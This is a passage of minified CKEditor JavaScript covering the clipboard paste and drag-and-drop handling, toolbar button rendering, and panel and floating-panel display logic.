CKEDITOR.env.ie&&CKEDITOR.plugins.clipboard.isFileApiSupported&&a.data.$.dataTransfer.types.contains("Files")&&a.data.preventDefault()});k.attachListener(l,"drop",function(a){if(!a.data.$.defaultPrevented){a.data.preventDefault();var d=a.data.getTarget();if(!d.isReadOnly()||d.type==CKEDITOR.NODE_ELEMENT&&d.is("html")){var d=c.getRangeAtDropPosition(a,b),e=c.dragRange;d&&g(a,e,d)}}},null,null,9999);k.attachListener(b,"drop",c.initDragDataTransfer,c,null,1);k.attachListener(b,"drop",function(a){if(a=
a.data){var g=a.dropRange,f=a.dragRange,k=a.dataTransfer;f.enlarge(CKEDITOR.ENLARGE_INLINE,1);k.getTransferType(b)==CKEDITOR.DATA_TRANSFER_INTERNAL?setTimeout(function(){c.internalDrop(f,g,k,b)},0):k.getTransferType(b)==CKEDITOR.DATA_TRANSFER_CROSS_EDITORS?d(f,g,k):e(g,k)}},null,null,9999)})}CKEDITOR.plugins.add("clipboard",{requires:"dialog",init:function(a){var c,g=e();a.config.forcePasteAsPlainText?c="plain-text":a.config.pasteFilter?c=a.config.pasteFilter:!CKEDITOR.env.webkit||"pasteFilter"in
a.config||(c="webkit-default-filter");a.pasteFilter=g.get(c);f(a);k(a);CKEDITOR.dialog.add("paste",CKEDITOR.getUrl(this.path+"dialogs/paste.js"));a.on("paste",function(b){b.data.dataTransfer||(b.data.dataTransfer=new CKEDITOR.plugins.clipboard.dataTransfer);if(!b.data.dataValue){var c=b.data.dataTransfer,d=c.getData("text/html");if(d)b.data.dataValue=d,b.data.type="html";else if(d=c.getData("text/plain"))b.data.dataValue=a.editable().transformPlainTextToHtml(d),b.data.type="text"}},null,null,1);a.on("paste",
function(a){var b=a.data.dataValue,c=CKEDITOR.dtd.$block;-1<b.indexOf("Apple-")&&(b=b.replace(/<span class="Apple-converted-space">&nbsp;<\/span>/gi," "),"html"!=a.data.type&&(b=b.replace(/<span class="Apple-tab-span"[^>]*>([^<]*)<\/span>/gi,function(a,b){return b.replace(/\t/g,"\x26nbsp;\x26nbsp; \x26nbsp;")})),-1<b.indexOf('\x3cbr class\x3d"Apple-interchange-newline"\x3e')&&(a.data.startsWithEOL=1,a.data.preSniffing="html",b=b.replace(/<br class="Apple-interchange-newline">/,"")),b=b.replace(/(<[^>]+) class="Apple-[^"]*"/gi,
"$1"));if(b.match(/^<[^<]+cke_(editable|contents)/i)){var d,e,h=new CKEDITOR.dom.element("div");for(h.setHtml(b);1==h.getChildCount()&&(d=h.getFirst())&&d.type==CKEDITOR.NODE_ELEMENT&&(d.hasClass("cke_editable")||d.hasClass("cke_contents"));)h=e=d;e&&(b=e.getHtml().replace(/<br>$/i,""))}CKEDITOR.env.ie?b=b.replace(/^&nbsp;(?: |\r\n)?<(\w+)/g,function(b,d){return d.toLowerCase()in c?(a.data.preSniffing="html","\x3c"+d):b}):CKEDITOR.env.webkit?b=b.replace(/<\/(\w+)><div><br><\/div>$/,function(b,d){return d in
c?(a.data.endsWithEOL=1,"\x3c/"+d+"\x3e"):b}):CKEDITOR.env.gecko&&(b=b.replace(/(\s)<br>$/,"$1"));a.data.dataValue=b},null,null,3);a.on("paste",function(c){c=c.data;var e=c.type,f=c.dataValue,k,l=a.config.clipboard_defaultContentType||"html",n=c.dataTransfer.getTransferType(a);k="html"==e||"html"==c.preSniffing?"html":b(f);"htmlifiedtext"==k&&(f=d(a.config,f));"text"==e&&"html"==k?f=m(a,f,g.get("plain-text")):n==CKEDITOR.DATA_TRANSFER_EXTERNAL&&a.pasteFilter&&!c.dontFilter&&(f=m(a,f,a.pasteFilter));
c.startsWithEOL&&(f='\x3cbr data-cke-eol\x3d"1"\x3e'+f);c.endsWithEOL&&(f+='\x3cbr data-cke-eol\x3d"1"\x3e');"auto"==e&&(e="html"==k||"html"==l?"html":"text");c.type=e;c.dataValue=f;delete c.preSniffing;delete c.startsWithEOL;delete c.endsWithEOL},null,null,6);a.on("paste",function(b){b=b.data;b.dataValue&&(a.insertHtml(b.dataValue,b.type,b.range),setTimeout(function(){a.fire("afterPaste")},0))},null,null,1E3);a.on("pasteDialog",function(b){setTimeout(function(){a.openDialog("paste",b.data)},0)})}});
CKEDITOR.plugins.clipboard={isCustomCopyCutSupported:!CKEDITOR.env.ie&&!CKEDITOR.env.iOS,isCustomDataTypesSupported:!CKEDITOR.env.ie,isFileApiSupported:!CKEDITOR.env.ie||9<CKEDITOR.env.version,mainPasteEvent:CKEDITOR.env.ie&&!CKEDITOR.env.edge?"beforepaste":"paste",canClipboardApiBeTrusted:function(a,b){return a.getTransferType(b)!=CKEDITOR.DATA_TRANSFER_EXTERNAL||CKEDITOR.env.chrome&&!a.isEmpty()||CKEDITOR.env.gecko&&(a.getData("text/html")||a.getFilesCount())?!0:!1},getDropTarget:function(a){var b=
a.editable();return CKEDITOR.env.ie&&9>CKEDITOR.env.version||b.isInline()?b:a.document},fixSplitNodesAfterDrop:function(a,b,c,d){function e(a,c,d){var h=a;h.type==CKEDITOR.NODE_TEXT&&(h=a.getParent());if(h.equals(c)&&d!=c.getChildCount())return a=b.startContainer.getChild(b.startOffset-1),c=b.startContainer.getChild(b.startOffset),a&&a.type==CKEDITOR.NODE_TEXT&&c&&c.type==CKEDITOR.NODE_TEXT&&(d=a.getLength(),a.setText(a.getText()+c.getText()),c.remove(),b.setStart(a,d),b.collapse(!0)),!0}var g=b.startContainer;
"number"==typeof d&&"number"==typeof c&&g.type==CKEDITOR.NODE_ELEMENT&&(e(a.startContainer,g,c)||e(a.endContainer,g,d))},isDropRangeAffectedByDragRange:function(a,b){var c=b.startContainer,d=b.endOffset;return a.endContainer.equals(c)&&a.endOffset<=d||a.startContainer.getParent().equals(c)&&a.startContainer.getIndex()<d||a.endContainer.getParent().equals(c)&&a.endContainer.getIndex()<d?!0:!1},internalDrop:function(b,c,d,e){var g=CKEDITOR.plugins.clipboard,f=e.editable(),k,l;e.fire("saveSnapshot");
e.fire("lockSnapshot",{dontUpdate:1});CKEDITOR.env.ie&&10>CKEDITOR.env.version&&this.fixSplitNodesAfterDrop(b,c,g.dragStartContainerChildCount,g.dragEndContainerChildCount);(l=this.isDropRangeAffectedByDragRange(b,c))||(k=b.createBookmark(!1));g=c.clone().createBookmark(!1);l&&(k=b.createBookmark(!1));b=k.startNode;c=k.endNode;l=g.startNode;c&&b.getPosition(l)&CKEDITOR.POSITION_PRECEDING&&c.getPosition(l)&CKEDITOR.POSITION_FOLLOWING&&l.insertBefore(b);b=e.createRange();b.moveToBookmark(k);f.extractHtmlFromRange(b,
1);c=e.createRange();c.moveToBookmark(g);a(e,{dataTransfer:d,method:"drop",range:c},1);e.fire("unlockSnapshot")},getRangeAtDropPosition:function(a,b){var c=a.data.$,d=c.clientX,e=c.clientY,g=b.getSelection(!0).getRanges()[0],f=b.createRange();if(a.data.testRange)return a.data.testRange;if(document.caretRangeFromPoint)c=b.document.$.caretRangeFromPoint(d,e),f.setStart(CKEDITOR.dom.node(c.startContainer),c.startOffset),f.collapse(!0);else if(c.rangeParent)f.setStart(CKEDITOR.dom.node(c.rangeParent),
c.rangeOffset),f.collapse(!0);else{if(CKEDITOR.env.ie&&8<CKEDITOR.env.version&&g&&b.editable().hasFocus)return g;if(document.body.createTextRange){b.focus();c=b.document.getBody().$.createTextRange();try{for(var k=!1,l=0;20>l&&!k;l++){if(!k)try{c.moveToPoint(d,e-l),k=!0}catch(m){}if(!k)try{c.moveToPoint(d,e+l),k=!0}catch(u){}}if(k){var A="cke-temp-"+(new Date).getTime();c.pasteHTML('\x3cspan id\x3d"'+A+'"\x3e\u200b\x3c/span\x3e');var C=b.document.getById(A);f.moveToPosition(C,CKEDITOR.POSITION_BEFORE_START);
C.remove()}else{var x=b.document.$.elementFromPoint(d,e),B=new CKEDITOR.dom.element(x),D;if(B.equals(b.editable())||"html"==B.getName())return g&&g.startContainer&&!g.startContainer.equals(b.editable())?g:null;D=B.getClientRect();d<D.left?f.setStartAt(B,CKEDITOR.POSITION_AFTER_START):f.setStartAt(B,CKEDITOR.POSITION_BEFORE_END);f.collapse(!0)}}catch(F){return null}}else return null}return f},initDragDataTransfer:function(a,b){var c=a.data.$?a.data.$.dataTransfer:null,d=new this.dataTransfer(c,b);
c?this.dragData&&d.id==this.dragData.id?d=this.dragData:this.dragData=d:this.dragData?d=this.dragData:this.dragData=d;a.data.dataTransfer=d},resetDragDataTransfer:function(){this.dragData=null},initPasteDataTransfer:function(a,b){if(this.isCustomCopyCutSupported){if(a&&a.data&&a.data.$){var c=new this.dataTransfer(a.data.$.clipboardData,b);this.copyCutData&&c.id==this.copyCutData.id?(c=this.copyCutData,c.$=a.data.$.clipboardData):this.copyCutData=c;return c}return new this.dataTransfer(null,b)}return new this.dataTransfer(CKEDITOR.env.edge&&
a&&a.data.$&&a.data.$.clipboardData||null,b)},preventDefaultDropOnElement:function(a){a&&a.on("dragover",g)}};var c=CKEDITOR.plugins.clipboard.isCustomDataTypesSupported?"cke/id":"Text";CKEDITOR.plugins.clipboard.dataTransfer=function(a,b){a&&(this.$=a);this._={metaRegExp:/^<meta.*?>/i,bodyRegExp:/<body(?:[\s\S]*?)>([\s\S]*)<\/body>/i,fragmentRegExp:/\x3c!--(?:Start|End)Fragment--\x3e/g,data:{},files:[],normalizeType:function(a){a=a.toLowerCase();return"text"==a||"text/plain"==a?"Text":"url"==a?"URL":
a}};this.id=this.getData(c);this.id||(this.id="Text"==c?"":"cke-"+CKEDITOR.tools.getUniqueId());if("Text"!=c)try{this.$.setData(c,this.id)}catch(d){}b&&(this.sourceEditor=b,this.setData("text/html",b.getSelectedHtml(1)),"Text"==c||this.getData("text/plain")||this.setData("text/plain",b.getSelection().getSelectedText()))};CKEDITOR.DATA_TRANSFER_INTERNAL=1;CKEDITOR.DATA_TRANSFER_CROSS_EDITORS=2;CKEDITOR.DATA_TRANSFER_EXTERNAL=3;CKEDITOR.plugins.clipboard.dataTransfer.prototype={getData:function(a){a=
this._.normalizeType(a);var b=this._.data[a];if(void 0===b||null===b||""===b)try{b=this.$.getData(a)}catch(c){}if(void 0===b||null===b||""===b)b="";"text/html"==a?(b=b.replace(this._.metaRegExp,""),(a=this._.bodyRegExp.exec(b))&&a.length&&(b=a[1],b=b.replace(this._.fragmentRegExp,""))):"Text"==a&&CKEDITOR.env.gecko&&this.getFilesCount()&&"file://"==b.substring(0,7)&&(b="");return b},setData:function(a,b){a=this._.normalizeType(a);this._.data[a]=b;if(CKEDITOR.plugins.clipboard.isCustomDataTypesSupported||
"URL"==a||"Text"==a){"Text"==c&&"Text"==a&&(this.id=b);try{this.$.setData(a,b)}catch(d){}}},getTransferType:function(a){return this.sourceEditor?this.sourceEditor==a?CKEDITOR.DATA_TRANSFER_INTERNAL:CKEDITOR.DATA_TRANSFER_CROSS_EDITORS:CKEDITOR.DATA_TRANSFER_EXTERNAL},cacheData:function(){function a(c){c=b._.normalizeType(c);var d=b.getData(c);d&&(b._.data[c]=d)}if(this.$){var b=this,c,d;if(CKEDITOR.plugins.clipboard.isCustomDataTypesSupported){if(this.$.types)for(c=0;c<this.$.types.length;c++)a(this.$.types[c])}else a("Text"),
a("URL");d=this._getImageFromClipboard();if(this.$&&this.$.files||d){this._.files=[];if(this.$.files&&this.$.files.length)for(c=0;c<this.$.files.length;c++)this._.files.push(this.$.files[c]);0===this._.files.length&&d&&this._.files.push(d)}}},getFilesCount:function(){return this._.files.length?this._.files.length:this.$&&this.$.files&&this.$.files.length?this.$.files.length:this._getImageFromClipboard()?1:0},getFile:function(a){return this._.files.length?this._.files[a]:this.$&&this.$.files&&this.$.files.length?
this.$.files[a]:0===a?this._getImageFromClipboard():void 0},isEmpty:function(){var a={},b;if(this.getFilesCount())return!1;for(b in this._.data)a[b]=1;if(this.$)if(CKEDITOR.plugins.clipboard.isCustomDataTypesSupported){if(this.$.types)for(var d=0;d<this.$.types.length;d++)a[this.$.types[d]]=1}else a.Text=1,a.URL=1;"Text"!=c&&(a[c]=0);for(b in a)if(a[b]&&""!==this.getData(b))return!1;return!0},_getImageFromClipboard:function(){var a;if(this.$&&this.$.items&&this.$.items[0])try{if((a=this.$.items[0].getAsFile())&&
a.type)return a}catch(b){}}}}(),function(){var a='\x3ca id\x3d"{id}" class\x3d"cke_button cke_button__{name} cke_button_{state} {cls}"'+(CKEDITOR.env.gecko&&!CKEDITOR.env.hc?"":" href\x3d\"javascript:void('{titleJs}')\"")+' title\x3d"{title}" tabindex\x3d"-1" hidefocus\x3d"true" role\x3d"button" aria-labelledby\x3d"{id}_label" aria-describedby\x3d"{id}_description" aria-haspopup\x3d"{hasArrow}" aria-disabled\x3d"{ariaDisabled}"';CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(a+=' onkeypress\x3d"return false;"');
CKEDITOR.env.gecko&&(a+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var a=a+(' onkeydown\x3d"return CKEDITOR.tools.callFunction({keydownFn},event);" onfocus\x3d"return CKEDITOR.tools.callFunction({focusFn},event);" '+(CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick")+'\x3d"CKEDITOR.tools.callFunction({clickFn},this);return false;"\x3e\x3cspan class\x3d"cke_button_icon cke_button__{iconName}_icon" style\x3d"{style}"'),a=a+'\x3e\x26nbsp;\x3c/span\x3e\x3cspan id\x3d"{id}_label" class\x3d"cke_button_label cke_button__{name}_label" aria-hidden\x3d"false"\x3e{label}\x3c/span\x3e\x3cspan id\x3d"{id}_description" class\x3d"cke_button_label" aria-hidden\x3d"false"\x3e{ariaShortcut}\x3c/span\x3e{arrowHtml}\x3c/a\x3e',
f=CKEDITOR.addTemplate("buttonArrow",'\x3cspan class\x3d"cke_button_arrow"\x3e'+(CKEDITOR.env.hc?"\x26#9660;":"")+"\x3c/span\x3e"),b=CKEDITOR.addTemplate("button",a);CKEDITOR.plugins.add("button",{beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_BUTTON,CKEDITOR.ui.button.handler)}});CKEDITOR.UI_BUTTON="button";CKEDITOR.ui.button=function(a){CKEDITOR.tools.extend(this,a,{title:a.label,click:a.click||function(b){b.execCommand(a.command)}});this._={}};CKEDITOR.ui.button.handler={create:function(a){return new CKEDITOR.ui.button(a)}};
CKEDITOR.ui.button.prototype={render:function(a,e){function m(){var b=a.mode;b&&(b=this.modes[b]?void 0!==v[b]?v[b]:CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,b=a.readOnly&&!this.readOnly?CKEDITOR.TRISTATE_DISABLED:b,this.setState(b),this.refresh&&this.refresh())}var l=CKEDITOR.env,g=this._.id=CKEDITOR.tools.getNextId(),k="",c=this.command,h,n,q;this._.editor=a;var p={id:g,button:this,editor:a,focus:function(){CKEDITOR.document.getById(g).focus()},execute:function(){this.button.click(a)},attach:function(a){this.button.attach(a)}},
w=CKEDITOR.tools.addFunction(function(a){if(p.onkey)return a=new CKEDITOR.dom.event(a),!1!==p.onkey(p,a.getKeystroke())}),t=CKEDITOR.tools.addFunction(function(a){var b;p.onfocus&&(b=!1!==p.onfocus(p,new CKEDITOR.dom.event(a)));return b}),r=0;p.clickFn=h=CKEDITOR.tools.addFunction(function(){r&&(a.unlockSelection(1),r=0);p.execute();l.iOS&&a.focus()});if(this.modes){var v={};a.on("beforeModeUnload",function(){a.mode&&this._.state!=CKEDITOR.TRISTATE_DISABLED&&(v[a.mode]=this._.state)},this);a.on("activeFilterChange",
m,this);a.on("mode",m,this);!this.readOnly&&a.on("readOnly",m,this)}else c&&(c=a.getCommand(c))&&(c.on("state",function(){this.setState(c.state)},this),k+=c.state==CKEDITOR.TRISTATE_ON?"on":c.state==CKEDITOR.TRISTATE_DISABLED?"disabled":"off");if(this.directional)a.on("contentDirChanged",function(b){var c=CKEDITOR.document.getById(this._.id),e=c.getFirst();b=b.data;b!=a.lang.dir?c.addClass("cke_"+b):c.removeClass("cke_ltr").removeClass("cke_rtl");e.setAttribute("style",CKEDITOR.skin.getIconStyle(y,
"rtl"==b,this.icon,this.iconOffset))},this);c?(n=a.getCommandKeystroke(c))&&(q=CKEDITOR.tools.keystrokeToString(a.lang.common.keyboard,n)):k+="off";var y=n=this.name||this.command;this.icon&&!/\./.test(this.icon)&&(y=this.icon,this.icon=null);k={id:g,name:n,iconName:y,label:this.label,cls:this.className||"",state:k,ariaDisabled:"disabled"==k?"true":"false",title:this.title+(q?" ("+q.display+")":""),ariaShortcut:q?a.lang.common.keyboardShortcut+" "+q.aria:"",titleJs:l.gecko&&!l.hc?"":(this.title||
"").replace("'",""),hasArrow:this.hasArrow?"true":"false",keydownFn:w,focusFn:t,clickFn:h,style:CKEDITOR.skin.getIconStyle(y,"rtl"==a.lang.dir,this.icon,this.iconOffset),arrowHtml:this.hasArrow?f.output():""};b.output(k,e);if(this.onRender)this.onRender();return p},setState:function(a){if(this._.state==a)return!1;this._.state=a;var b=CKEDITOR.document.getById(this._.id);return b?(b.setState(a,"cke_button"),a==CKEDITOR.TRISTATE_DISABLED?b.setAttribute("aria-disabled",!0):b.removeAttribute("aria-disabled"),
this.hasArrow?(a=a==CKEDITOR.TRISTATE_ON?this._.editor.lang.button.selectedLabel.replace(/%1/g,this.label):this.label,CKEDITOR.document.getById(this._.id+"_label").setText(a)):a==CKEDITOR.TRISTATE_ON?b.setAttribute("aria-pressed",!0):b.removeAttribute("aria-pressed"),!0):!1},getState:function(){return this._.state},toFeature:function(a){if(this._.feature)return this._.feature;var b=this;this.allowedContent||this.requiredContent||!this.command||(b=a.getCommand(this.command)||b);return this._.feature=
b}};CKEDITOR.ui.prototype.addButton=function(a,b){this.add(a,CKEDITOR.UI_BUTTON,b)}}(),CKEDITOR.plugins.add("panelbutton",{requires:"button",onLoad:function(){function a(a){var b=this._;b.state!=CKEDITOR.TRISTATE_DISABLED&&(this.createPanel(a),b.on?b.panel.hide():b.panel.showBlock(this._.id,this.document.getById(this._.id),4))}CKEDITOR.ui.panelButton=CKEDITOR.tools.createClass({base:CKEDITOR.ui.button,$:function(f){var b=f.panel||{};delete f.panel;this.base(f);this.document=b.parent&&b.parent.getDocument()||
CKEDITOR.document;b.block={attributes:b.attributes};this.hasArrow=b.toolbarRelated=!0;this.click=a;this._={panelDefinition:b}},statics:{handler:{create:function(a){return new CKEDITOR.ui.panelButton(a)}}},proto:{createPanel:function(a){var b=this._;if(!b.panel){var d=this._.panelDefinition,e=this._.panelDefinition.block,m=d.parent||CKEDITOR.document.getBody(),l=this._.panel=new CKEDITOR.ui.floatPanel(a,m,d),d=l.addBlock(b.id,e),g=this;l.onShow=function(){g.className&&this.element.addClass(g.className+
"_panel");g.setState(CKEDITOR.TRISTATE_ON);b.on=1;g.editorFocus&&a.focus();if(g.onOpen)g.onOpen()};l.onHide=function(d){g.className&&this.element.getFirst().removeClass(g.className+"_panel");g.setState(g.modes&&g.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);b.on=0;if(!d&&g.onClose)g.onClose()};l.onEscape=function(){l.hide(1);g.document.getById(b.id).focus()};if(this.onBlock)this.onBlock(l,d);d.onHide=function(){b.on=0;g.setState(CKEDITOR.TRISTATE_OFF)}}}}})},beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_PANELBUTTON,
CKEDITOR.ui.panelButton.handler)}}),CKEDITOR.UI_PANELBUTTON="panelbutton",function(){CKEDITOR.plugins.add("panel",{beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_PANEL,CKEDITOR.ui.panel.handler)}});CKEDITOR.UI_PANEL="panel";CKEDITOR.ui.panel=function(a,b){b&&CKEDITOR.tools.extend(this,b);CKEDITOR.tools.extend(this,{className:"",css:[]});this.id=CKEDITOR.tools.getNextId();this.document=a;this.isFramed=this.forceIFrame||this.css.length;this._={blocks:{}}};CKEDITOR.ui.panel.handler={create:function(a){return new CKEDITOR.ui.panel(a)}};
var a=CKEDITOR.addTemplate("panel",'\x3cdiv lang\x3d"{langCode}" id\x3d"{id}" dir\x3d{dir} class\x3d"cke cke_reset_all {editorId} cke_panel cke_panel {cls} cke_{dir}" style\x3d"z-index:{z-index}" role\x3d"presentation"\x3e{frame}\x3c/div\x3e'),f=CKEDITOR.addTemplate("panel-frame",'\x3ciframe id\x3d"{id}" class\x3d"cke_panel_frame" role\x3d"presentation" frameborder\x3d"0" src\x3d"{src}"\x3e\x3c/iframe\x3e'),b=CKEDITOR.addTemplate("panel-frame-inner",'\x3c!DOCTYPE html\x3e\x3chtml class\x3d"cke_panel_container {env}" dir\x3d"{dir}" lang\x3d"{langCode}"\x3e\x3chead\x3e{css}\x3c/head\x3e\x3cbody class\x3d"cke_{dir}" style\x3d"margin:0;padding:0" onload\x3d"{onload}"\x3e\x3c/body\x3e\x3c/html\x3e');
CKEDITOR.ui.panel.prototype={render:function(d,e){this.getHolderElement=function(){var a=this._.holder;if(!a){if(this.isFramed){var a=this.document.getById(this.id+"_frame"),d=a.getParent(),a=a.getFrameDocument();CKEDITOR.env.iOS&&d.setStyles({overflow:"scroll","-webkit-overflow-scrolling":"touch"});d=CKEDITOR.tools.addFunction(CKEDITOR.tools.bind(function(){this.isLoaded=!0;if(this.onLoad)this.onLoad()},this));a.write(b.output(CKEDITOR.tools.extend({css:CKEDITOR.tools.buildStyleHtml(this.css),onload:"window.parent.CKEDITOR.tools.callFunction("+
d+");"},m)));a.getWindow().$.CKEDITOR=CKEDITOR;a.on("keydown",function(a){var b=a.data.getKeystroke(),d=this.document.getById(this.id).getAttribute("dir");this._.onKeyDown&&!1===this._.onKeyDown(b)?a.data.preventDefault():(27==b||b==("rtl"==d?39:37))&&this.onEscape&&!1===this.onEscape(b)&&a.data.preventDefault()},this);a=a.getBody();a.unselectable();CKEDITOR.env.air&&CKEDITOR.tools.callFunction(d)}else a=this.document.getById(this.id);this._.holder=a}return a};var m={editorId:d.id,id:this.id,langCode:d.langCode,
dir:d.lang.dir,cls:this.className,frame:"",env:CKEDITOR.env.cssClass,"z-index":d.config.baseFloatZIndex+1};if(this.isFramed){var l=CKEDITOR.env.air?"javascript:void(0)":CKEDITOR.env.ie?"javascript:void(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"}())":"";m.frame=f.output({id:this.id+"_frame",src:l})}l=a.output(m);e&&e.push(l);return l},addBlock:function(a,b){b=this._.blocks[a]=b instanceof CKEDITOR.ui.panel.block?b:new CKEDITOR.ui.panel.block(this.getHolderElement(),
b);this._.currentBlock||this.showBlock(a);return b},getBlock:function(a){return this._.blocks[a]},showBlock:function(a){a=this._.blocks[a];var b=this._.currentBlock,f=!this.forceIFrame||CKEDITOR.env.ie?this._.holder:this.document.getById(this.id+"_frame");b&&b.hide();this._.currentBlock=a;CKEDITOR.fire("ariaWidget",f);a._.focusIndex=-1;this._.onKeyDown=a.onKeyDown&&CKEDITOR.tools.bind(a.onKeyDown,a);a.show();return a},destroy:function(){this.element&&this.element.remove()}};CKEDITOR.ui.panel.block=
CKEDITOR.tools.createClass({$:function(a,b){this.element=a.append(a.getDocument().createElement("div",{attributes:{tabindex:-1,"class":"cke_panel_block"},styles:{display:"none"}}));b&&CKEDITOR.tools.extend(this,b);this.element.setAttributes({role:this.attributes.role||"presentation","aria-label":this.attributes["aria-label"],title:this.attributes.title||this.attributes["aria-label"]});this.keys={};this._.focusIndex=-1;this.element.disableContextMenu()},_:{markItem:function(a){-1!=a&&(a=this.element.getElementsByTag("a").getItem(this._.focusIndex=
a),CKEDITOR.env.webkit&&a.getDocument().getWindow().focus(),a.focus(),this.onMark&&this.onMark(a))}},proto:{show:function(){this.element.setStyle("display","")},hide:function(){this.onHide&&!0===this.onHide.call(this)||this.element.setStyle("display","none")},onKeyDown:function(a,b){var f=this.keys[a];switch(f){case "next":for(var l=this._.focusIndex,f=this.element.getElementsByTag("a"),g;g=f.getItem(++l);)if(g.getAttribute("_cke_focus")&&g.$.offsetWidth){this._.focusIndex=l;g.focus();break}return g||
b?!1:(this._.focusIndex=-1,this.onKeyDown(a,1));case "prev":l=this._.focusIndex;for(f=this.element.getElementsByTag("a");0<l&&(g=f.getItem(--l));){if(g.getAttribute("_cke_focus")&&g.$.offsetWidth){this._.focusIndex=l;g.focus();break}g=null}return g||b?!1:(this._.focusIndex=f.count(),this.onKeyDown(a,1));case "click":case "mouseup":return l=this._.focusIndex,(g=0<=l&&this.element.getElementsByTag("a").getItem(l))&&(g.$[f]?g.$[f]():g.$["on"+f]()),!1}return!0}}})}(),CKEDITOR.plugins.add("floatpanel",
{requires:"panel"}),function(){function a(a,d,e,m,l){l=CKEDITOR.tools.genKey(d.getUniqueId(),e.getUniqueId(),a.lang.dir,a.uiColor||"",m.css||"",l||"");var g=f[l];g||(g=f[l]=new CKEDITOR.ui.panel(d,m),g.element=e.append(CKEDITOR.dom.element.createFromHtml(g.render(a),d)),g.element.setStyles({display:"none",position:"absolute"}));return g}var f={};CKEDITOR.ui.floatPanel=CKEDITOR.tools.createClass({$:function(b,d,e,f){function l(){h.hide()}e.forceIFrame=1;e.toolbarRelated&&b.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&
(d=CKEDITOR.document.getById("cke_"+b.name));var g=d.getDocument();f=a(b,g,d,e,f||0);var k=f.element,c=k.getFirst(),h=this;k.disableContextMenu();this.element=k;this._={editor:b,panel:f,parentElement:d,definition:e,document:g,iframe:c,children:[],dir:b.lang.dir,showBlockParams:null};b.on("mode",l);b.on("resize",l);g.getWindow().on("resize",function(){this.reposition()},this)},proto:{addBlock:function(a,d){return this._.panel.addBlock(a,d)},addListBlock:function(a,d){return this._.panel.addListBlock(a,
d)},getBlock:function(a){return this._.panel.getBlock(a)},showBlock:function(a,d,e,f,l,g){var k=this._.panel,c=k.showBlock(a);this._.showBlockParams=[].slice.call(arguments);this.allowBlur(!1);var h=this._.editor.editable();this._.returnFocus=h.hasFocus?h:new CKEDITOR.dom.element(CKEDITOR.document.$.activeElement);this._.hideTimeout=0;var n=this.element,h=this._.iframe,h=CKEDITOR.env.ie&&!CKEDITOR.env.edge?h:new CKEDITOR.dom.window(h.$.contentWindow),q=n.getDocument(),p=this._.parentElement.getPositionedAncestor(),
w=d.getDocumentPosition(q),q=p?p.getDocumentPosition(q):{x:0,y:0},t="rtl"==this._.dir,r=w.x+(f||0)-q.x,v=w.y+(l||0)-q.y;!t||1!=e&&4!=e?t||2!=e&&3!=e||(r+=d.$.offsetWidth-1):r+=d.$.offsetWidth;if(3==e||4==e)v+=d.$.offsetHeight-1;this._.panel._.offsetParentId=d.getId();n.setStyles({top:v+"px",left:0,display:""});n.setOpacity(0);n.getFirst().removeStyle("width");this._.editor.focusManager.add(h);this._.blurSet||(CKEDITOR.event.useCapture=!0,h.on("blur",function(a){function b(){delete this._.returnFocus;
this.hide()}this.allowBlur()&&a.data.getPhase()==CKEDITOR.EVENT_PHASE_AT_TARGET&&this.visible&&!this._.activeChild&&(CKEDITOR.env.iOS?this._.hideTimeout||(this._.hideTimeout=CKEDITOR.tools.setTimeout(b,0,this)):b.call(this))},this),h.on("focus",function(){this._.focused=!0;this.hideChild();this.allowBlur(!0)},this),CKEDITOR.env.iOS&&(h.on("touchstart",function(){clearTimeout(this._.hideTimeout)},this),h.on("touchend",function(){this._.hideTimeout=0;this.focus()},this)),CKEDITOR.event.useCapture=!1,
this._.blurSet=1);k.onEscape=CKEDITOR.tools.bind(function(a){if(this.onEscape&&!1===this.onEscape(a))return!1},this);CKEDITOR.tools.setTimeout(function(){var a=CKEDITOR.tools.bind(function(){var a=n;a.removeStyle("width");if(c.autoSize){var b=c.element.getDocument(),b=(CKEDITOR.env.webkit||CKEDITOR.env.edge?c.element:b.getBody()).$.scrollWidth;CKEDITOR.env.ie&&CKEDITOR.env.quirks&&0<b&&(b+=(a.$.offsetWidth||0)-(a.$.clientWidth||0)+3);a.setStyle("width",b+10+"px");b=c.element.$.scrollHeight;CKEDITOR.env.ie&&
CKEDITOR.env.quirks&&0<b&&(b+=(a.$.offsetHeight||0)-(a.$.clientHeight||0)+3);a.setStyle("height",b+"px");k._.currentBlock.element.setStyle("display","none").removeStyle("display")}else a.removeStyle("height");t&&(r-=n.$.offsetWidth);n.setStyle("left",r+"px");var b=k.element.getWindow(),a=n.$.getBoundingClientRect(),b=b.getViewPaneSize(),d=a.width||a.right-a.left,e=a.height||a.bottom-a.top,h=t?a.right:b.width-a.left,f=t?b.width-a.right:a.left;t?h<d&&(r=f>d?r+d:b.width>d?r-a.left:r-a.right+b.width):
h<d&&(r=f>d?r-d:b.width>d?r-a.right+b.width:r-a.left);d=a.top;b.height-a.top<e&&(v=d>e?v-e:b.height>e?v-a.bottom+b.height:v-a.top);CKEDITOR.env.ie&&(b=a=new CKEDITOR.dom.element(n.$.offsetParent),"html"==b.getName()&&(b=b.getDocument().getBody()),"rtl"==b.getComputedStyle("direction")&&(r=CKEDITOR.env.ie8Compat?r-2*n.getDocument().getDocumentElement().$.scrollLeft:r-(a.$.scrollWidth-a.$.clientWidth)));var a=n.getFirst(),l;(l=a.getCustomData("activePanel"))&&l.onHide&&l.onHide.call(this,1);a.setCustomData("activePanel",
this);n.setStyles({top:v+"px",left:r+"px"});n.setOpacity(1);g&&g()},this);k.isLoaded?a():k.onLoad=a;CKEDITOR.tools.setTimeout(function(){var a=CKEDITOR.env.webkit&&CKEDITOR.document.getWindow().getScrollPosition().y;this.focus();c.element.focus();CKEDITOR.env.webkit&&(CKEDITOR.document.getBody().$.scrollTop=a);this.allowBlur(!0);this._.editor.fire("panelShow",this)},0,this)},CKEDITOR.env.air?200:0,this);this.visible=1;this.onShow&&this.onShow.call(this)},reposition:function(){var a=this._.showBlockParams;
